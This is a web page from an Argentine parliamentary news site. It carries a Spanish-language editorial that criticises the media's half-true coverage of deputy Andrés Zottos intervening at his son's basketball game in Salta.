<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-1 main-menu-bar-color-2 mm-skin-3 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">26 enero, 2026</li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/Datalegislativa" data-title="X" class="tipi-i-x tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="X" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-insta"><a href="https://instagram.com/Datalegislativa" data-title="Instagram" class="tipi-i-instagram tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Buscar" data-type="search"></a></li>
				
	
	</ul></div></div></div>			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-side hero-m sidebar-on sidebar-right post-101364 post type-post status-publish format-standard has-post-thumbnail hentry category-opinion">
		<div class="hero-wrap clearfix hero-18 tipi-row content-bg no-par"><div class="hero"><img width="585" height="514" src="https://www.datalegislativa.com/wp-content/uploads/2019/07/amarillosidades-585x514.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" /></div><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/opinion/" class="cat">Opinion</a></div></div><div class="title-wrap title-with-sub"><h1 class="entry-title title flipboard-title">En las redes de las medias verdades</h1>	<p class="subtitle flipboard-subtitle font-1">Editorial</p>
	</div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-1">
						<div class="tipi-cols clearfix sticky--wrap">
				<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
		<article>
						<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap">
																										<p style="text-align: justify;">En los últimas 48 hs hemos asistido a una catarata de publicaciones del estilo “copy-paste” que se refieren a un episodio en el que participó el diputado salteño Andrés Zottos durante un partido de básquet donde fue golpeado y lesionado su hijo menor.</p>
<p style="text-align: justify;">Resulta interesante analizar la actitud de muchos medios, a la hora de redistribuir esta información. En general se agrupan por objetivos: están los que se suben a cualquier noticia que les sea útil para desacreditar a los políticos (siempre que no se relacionen con sus pautas publicitarias), luego los que utilizan estos episodios curiosos para plasmar titulares que los beneficien con visitas en sus redes, y como siempre aparece algún que otro medio implacable en fustigar al involucrado para luego acercarle &#8220;alternativas de protección mediática&#8221;.</p>
<p style="text-align: justify;">Es comprensible que a tantos les resulte novedoso observar a un diputado &#8220;enojado&#8221; por algo que no se vincula con un discurso o mensaje político, y por &#8220;extraña&#8221; la noticia seduce para su publicación. Si es inexacta no importa. &#8220;Nadie lee más allá del título y la bajada.&#8221; dicen algunos.</p>
<p style="text-align: justify;">Como medio especializado en información parlamentaria creemos que es buena ocasión para exponer una teoría que venimos sosteniendo. Estamos convencidos de que la mayor parte de los que publicaron el incidente no contactaron al legislador para escuchar su explicación, ni se preocuparon por interiorizarse de los detalles del episodio, ni se detuvieron a leer la exposición policial o el descargo que hizo el mismo Zottos, y mucho menos consideraron la nota que difundió la subcomisión de Basquet de uno de los clubes<em> (que adjuntamos a este artículo).</em></p>
<p style="text-align: justify;">Está claro que no avalamos este tipo de intervenciones en espectáculos deportivos, pero podemos mirar bien la situación y  comprender a un padre que se lance a asistir a su hijo al que un golpe brutal dejó en el suelo, en un evento donde no se tenian previsto servicio médico ni de ambulancia y las situaciones de violencia entre los adolescentes venían en un aumento alarmante ante la mirada de un árbitro inactivo.</p>
<p style="text-align: justify;">Así lo relataron a una de nuestras radios asociadas en Salta numerosos asistentes al evento, cuyos testimonios no fueron reproducidos por los medios aqui aludidos quizá porque no les sirve para la construcción de esas medias verdades a las que estamos últimamente tan habituados.</p>
<p style="text-align: justify;">Desde lo humano pedimos a los periodistas despojarse de esa hipocresía de discurso (almidonada y poco creíble) y les preguntamos si en una situación análoga con sus propios hijos hubieran actuado de alguna otra manera que les suene políticamente correcta. Si el niño hubiera golpeado con la cabeza y no con su brazo y cadera ¿cómo hubieran actuado? ¿cuál sería el titular de hoy?.</p>
<p style="text-align: justify;">Los salteños seguramente van a saber reflexionar desde las prioridades humanas más allá de lo que les públiquen para capturar su atención o alimentar su indignación para desprestigiar a los políticos sin mirar a quien.</p>
<p>Sabemos que vivimos en un mundo de apuro y liviandad, pero algo deberíamos hacer los periodistas frente a la imparcialidad cada vez más ausente en el periodismo.</p>
<p style="text-align: justify;">Como siempre estos temas se aprovechan para llevarlos al terreno de la política y se usan para acrecentar los odios y el malestar social.</p>
<p style="text-align: justify;">No obstante seguramente los salteños sepan distinguir entre quien se lanza corriendo a socorrer a su hijo, de aquellos que gobiernan desde la cama solar, la manicura y las palabras vacías.</p>
<blockquote>
<p>Los invitamos a leer la nota enviada desde la subcomisión de Basquet del Club Gimnasia y Tiro, al Tribunal de Disciplina de la Asociación.</p>
</blockquote>


<div class="wp-block-file"><a href="http://www.radiolegislativa.com/wp-content/uploads/2019/07/Nota-al-Tribunal-de-Disciplina.pdf">Nota al Tribunal de Disciplina</a><a href="http://www.radiolegislativa.com/wp-content/uploads/2019/07/Nota-al-Tribunal-de-Disciplina.pdf" class="wp-block-file__button" download>Descarga</a></div>
									</div><!-- .entry-content -->
							</div><!-- .entry-content -->
						<footer class="entry-footer">
				<div class="share-it share-it-21 share-it-text share-it-count-0 share-it-after"><div class="title">Compartir</div><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.datalegislativa.com%2F2019%2F07%2F30%2Fen-las-redes-de-las-medias-verdades%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir" target="_blank"><span class="share-button-content tipi-vertical-c"><span class="font-1">Facebook</span></span></a><a href="https://twitter.com/intent/tweet?via=Datalegislativa&#038;text=En%20las%20redes%20de%20las%20medias%20verdades%20-%20https%3A%2F%2Fwww.datalegislativa.com%2F2019%2F07%2F30%2Fen-las-redes-de-las-medias-verdades%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><span class="font-1">Twitter</span></span></a><a href="mailto:?body=https%3A%2F%2Fwww.datalegislativa.com%2F2019%2F07%2F30%2Fen-las-redes-de-las-medias-verdades%2F" class="tipi-tip tipi-tip-move share-button share-button-em" rel="noopener nofollow" aria-label="Email" data-title="Email" target="_blank"><span class="share-button-content tipi-vertical-c"><span class="font-1">Email</span></span></a><a href="whatsapp://send?text=En las redes de las medias verdades – https%3A%2F%2Fwww.datalegislativa.com%2F2019%2F07%2F30%2Fen-las-redes-de-las-medias-verdades%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir"><span class="share-button-content tipi-vertical-c"><span class="font-1">Whatsapp</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">		<div class="mask">
			<a href="https://www.datalegislativa.com/author/redaccion/">
				<img loading="lazy" alt='' src='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>				<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
			</a>
		</div>
		<div class="meta">
			<div class="author-info-wrap">
				<div class="author-name font-1"><a href="https://www.datalegislativa.com/author/redaccion/">Redacción DataLegislativa</a>					<a href="http://datalegislativa.com" target="_blank" rel="noopener nofollow" rel="noopener nofollow" class="author-icon author-ext-url tipi-tip tipi-tip-move" data-title="Sitio web"><i class="tipi-i-external-link"></i></a>
				</div>
							</div>
			<div class="author-right-meta">
												<div class="icons">
														</div>
			</div>
		</div>
	</div>
	<div class="related-posts-wrap clearfix"><div id="block-wrap-33958" class="block-wrap-native block-wrap block-wrap-27 block-css-33958 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box ppl-m-3 ppl-s-3 clearfix" data-id="33958" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-wrap-style block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Relacionado</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="33958" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="33958" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-27 tipi-flex"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-2 tipi-s-typo stack-1 stack-design-1 separation-border loop-0 preview-classic preview__img-shape-s preview-27 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108039 post type-post status-publish format-standard has-post-thumbnail hentry category-opinion" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/06/05/crisis-energetica-argentina-2025/" class="mask-img"><img width="390" height="390" src="https://www.datalegislativa.com/wp-content/uploads/2025/06/crisis-energetica-argentina-factura-hogar-2025-390x390.png" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="Mujer mayor en su casa revisando una factura de electricidad — impacto humano de la crisis energética en Argentina 2025" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/06/crisis-energetica-argentina-factura-hogar-2025-390x390.png 390w, https://www.datalegislativa.com/wp-content/uploads/2025/06/crisis-energetica-argentina-factura-hogar-2025-100x100.png 100w, https://www.datalegislativa.com/wp-content/uploads/2025/06/crisis-energetica-argentina-factura-hogar-2025-293x293.png 293w, https://www.datalegislativa.com/wp-content/uploads/2025/06/crisis-energetica-argentina-factura-hogar-2025-585x585.png 585w, https://www.datalegislativa.com/wp-content/uploads/2025/06/crisis-energetica-argentina-factura-hogar-2025-900x900.png 900w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/opinion/" class="cat">Opinion</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/06/05/crisis-energetica-argentina-2025/">LUZ &#8220;Todo lo que brilla no es oro&#8221;</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-2 tipi-s-typo stack-1 stack-design-1 separation-border loop-1 preview-classic preview__img-shape-s preview-27 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107975 post type-post status-publish format-standard has-post-thumbnail hentry category-opinion" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/03/11/bahia-blanca-renace-congreso-en-accion-solidaria-tras-la-tormenta/" class="mask-img"><img width="390" height="390" src="https://www.datalegislativa.com/wp-content/uploads/2025/03/IMG-20250311-WA0002-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/03/IMG-20250311-WA0002-390x390.jpg 390w, https://www.datalegislativa.com/wp-content/uploads/2025/03/IMG-20250311-WA0002-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2025/03/IMG-20250311-WA0002-293x293.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2025/03/IMG-20250311-WA0002-585x585.jpg 585w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/opinion/" class="cat">Opinion</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/03/11/bahia-blanca-renace-congreso-en-accion-solidaria-tras-la-tormenta/">Bahía Blanca Renace: Congreso en Acción Solidaria Tras la Tormenta</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-2 tipi-s-typo stack-1 stack-design-1 separation-border loop-2 preview-classic preview__img-shape-s preview-27 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107945 post type-post status-publish format-standard has-post-thumbnail hentry category-opinion" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/02/19/lacunza-critico-a-milei-sobre-libra-pero-descarto-gravedad-institucional/" class="mask-img"><img width="390" height="390" src="https://www.datalegislativa.com/wp-content/uploads/2025/02/lacunza-390x390.webp" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/02/lacunza-390x390.webp 390w, https://www.datalegislativa.com/wp-content/uploads/2025/02/lacunza-100x100.webp 100w, https://www.datalegislativa.com/wp-content/uploads/2025/02/lacunza-293x293.webp 293w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/opinion/" class="cat">Opinion</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/02/19/lacunza-critico-a-milei-sobre-libra-pero-descarto-gravedad-institucional/">Lacunza criticó a Milei sobre $LIBRA, pero descartó gravedad institucional</a></h3></div></div></div></article></div></div></div></div></div>	<div class="next-prev-posts clearfix next-prev__design-1">
		<div class="prev-block prev-next-block clearfix">				<div class="mask">
					<a href="https://www.datalegislativa.com/2019/07/28/jose-antonio-romero-feris-los-demas-partidos-han-fracasado/">
						<i class="tipi-i-long-left"></i>
						<img width="100" height="100" src="https://www.datalegislativa.com/wp-content/uploads/2019/06/gWzE6r-K-2-100x100.png" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/06/gWzE6r-K-2-100x100.png 100w, https://www.datalegislativa.com/wp-content/uploads/2019/06/gWzE6r-K-2-300x300.png 300w, https://www.datalegislativa.com/wp-content/uploads/2019/06/gWzE6r-K-2-500x500.png 500w, https://www.datalegislativa.com/wp-content/uploads/2019/06/gWzE6r-K-2-293x293.png 293w, https://www.datalegislativa.com/wp-content/uploads/2019/06/gWzE6r-K-2-390x390.png 390w, https://www.datalegislativa.com/wp-content/uploads/2019/06/gWzE6r-K-2.png 512w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" />					</a>
				</div>
							<div class="meta">
					<a href="https://www.datalegislativa.com/2019/07/28/jose-antonio-romero-feris-los-demas-partidos-han-fracasado/" class="previous-title title">
						<span>Anterior</span>
						José Antonio Romero Feris: “Los demás partidos han fracasado.”					</a>
				</div>
			</div>
				<div class="next-block prev-next-block clearfix">				<div class="mask">
					<i class="tipi-i-long-right"></i>
					<a href="https://www.datalegislativa.com/2019/08/02/carrio-la-campora-vendia-polvora-y-armas-a-la-triple-frontera/">
						<img width="100" height="100" src="https://www.datalegislativa.com/wp-content/uploads/2019/08/casrrr-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/08/casrrr-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2019/08/casrrr-293x293.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2019/08/casrrr-390x390.jpg 390w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" />					</a>
				</div>
							<div class="meta">
					<a href="https://www.datalegislativa.com/2019/08/02/carrio-la-campora-vendia-polvora-y-armas-a-la-triple-frontera/" class="next-title title">
						<span>Siguiente</span>
						Carrió: &#8220;La Cámpora vendía pólvora y armas a la triple frontera&#8221;					</a>
				</div>
			</div>
			</div>
<div class="comments__wrap comments__type-0"><div id="comments" class="comments-area">
		
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
					</article><!-- #post-x -->
	</main><!-- .site-main -->
	
<div class="block clearfix sidebar-wrap sb-wrap-skin-3 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-3 widgets-title-skin-4 widgets-skin-4 sidebar-bg-dark">
		<div class="background"></div>
		<div id="media_image-9" class="sidebar-widget zeen-widget clearfix widget_media_image"><img width="300" height="86" src="https://www.datalegislativa.com/wp-content/uploads/2022/09/onu-300x86.jpg" class="image wp-image-105380  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2022/09/onu-300x86.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2022/09/onu-293x84.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2022/09/onu.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="media_video-2" class="sidebar-widget zeen-widget clearfix widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-101364-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4?_=1" /><source type="video/mp4" src="http://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4?_=1" /><a href="https://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4">https://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4</a></video></div></div><div id="media_image-2" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="http://www.periodistasparlamentarios.com.ar"><img width="300" height="200" src="https://www.datalegislativa.com/wp-content/uploads/2019/03/appra-300x200.png" class="image wp-image-100075  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/03/appra.png 300w, https://www.datalegislativa.com/wp-content/uploads/2019/03/appra-293x195.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-10" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="https://www.datalegislativa.com/2023/10/10/conoce-el-museo-del-senado/"><img width="281" height="300" src="https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-281x300.jpg" class="image wp-image-107435  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-281x300.jpg 281w, https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-500x535.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-293x313.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado.jpg 564w" sizes="(max-width: 281px) 100vw, 281px" /></a></div><div id="custom_html-6" class="widget_text sidebar-widget zeen-widget clearfix widget_custom_html"><h3 class="widget-title title">DNU: Anuncio del paquete de medidas</h3><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/zipaZoDnf6M?si=RTYF1dqp90iD7LCo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div id="media_image-8" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="https://leyesabiertas.hcdn.gob.ar/"><img width="350" height="350" src="https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas.jpg" class="image wp-image-107436  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas.jpg 350w, https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas-300x300.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas-293x293.jpg 293w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div id="media_image-7" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="http://sconta.club/"><img width="300" height="190" src="https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner-300x190.png" class="image wp-image-101668  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner-300x190.png 300w, https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner-293x186.png 293w, https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="custom_html-5" class="widget_text sidebar-widget zeen-widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/hB4u7mCEgLA" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><div id="media_image-5" class="sidebar-widget zeen-widget clearfix widget_media_image"><img width="300" height="250" src="https://www.datalegislativa.com/wp-content/uploads/2019/08/Fundacion-el-libro.jpg" class="image wp-image-101396  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/08/Fundacion-el-libro.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2019/08/Fundacion-el-libro-293x244.jpg 293w" sizes="(max-width: 300px) 100vw, 300px" /></div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
				<div class="bg-area-inner">
															<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-pie-1.png" alt="" loading="lazy" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-pie-1.png 2x" width="777" height="265"></span><span class="logo-subtitle font-3">El Poder de la Democracia</span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c tipi-flex-wrap">
		<li  class="menu-icon menu-icon-style-3 menu-icon-fb"><a href="https://facebook.com/DATAlegislativa" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"><span class="menu-icon--text font-3">Facebook</span></a></li><li  class="menu-icon menu-icon-style-3 menu-icon-tw"><a href="https://twitter.com/Datalegislativa" data-title="X" class="tipi-i-x" rel="noopener nofollow" aria-label="X" target="_blank"><span class="menu-icon--text font-3">X</span></a></li><li  class="menu-icon menu-icon-style-3 menu-icon-insta"><a href="https://instagram.com/Datalegislativa" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"><span class="menu-icon--text font-3">Instagram</span></a></li><li class="menu-icon menu-icon-style-3 menu-icon-search"><a href="#" class="tipi-i-search modal-tr" data-title="Buscar" data-type="search"><span class="menu-icon--text font-3">Buscar</span></a></li>
				
	
		</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© DATA Legislativa</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
				<div class="logo logo-mobile-menu"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" loading="lazy" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png 2x" width="777" height="265"></span></a></div>								<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li id="menu-item-100338" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-100338"><a href="https://www.datalegislativa.com/online/">Online</a></li>
<li id="menu-item-102809" class="menu-item menu-item-type-post_type menu-item-object-post dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-102809"><a href="https://www.datalegislativa.com/2024/04/28/agenda-parlamentaria/">Agenda parlamentaria</a></li>
<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-652"><a href="https://www.datalegislativa.com/category/senado/">Senado</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-651"><a href="https://www.datalegislativa.com/category/diputados/">Diputados</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-650"><a href="https://www.datalegislativa.com/category/legislatura/">Legislatura</a></li>
<li id="menu-item-102808" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-102808"><a href="https://www.datalegislativa.com/category/provincias/">Provincias</a></li>
<li id="menu-item-100065" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-100065"><a href="https://www.datalegislativa.com/category/politica/">Política</a></li>
<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-653"><a href="https://www.datalegislativa.com/medios/">Asociados</a></li>
<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-654"><a href="https://www.datalegislativa.com/contacto/">Contacto</a></li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/DATAlegislativa" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/Datalegislativa" data-title="X" class="tipi-i-x" rel="noopener nofollow" aria-label="X" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/Datalegislativa" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li class="tipi-xl-0 menu-icon menu-icon-style-2 menu-icon-whatsapp" data-title="WhatsApp"><a href="whatsapp://send?text=En las redes de las medias verdades - https://www.datalegislativa.com/2019/07/30/en-las-redes-de-las-medias-verdades/" target="_blank"><i class="tipi-i-whatsapp" aria-hidden="true"></i></a></li>
				
	
					</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" loading="lazy" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png 2x" width="777" height="265"></span></a></div>				
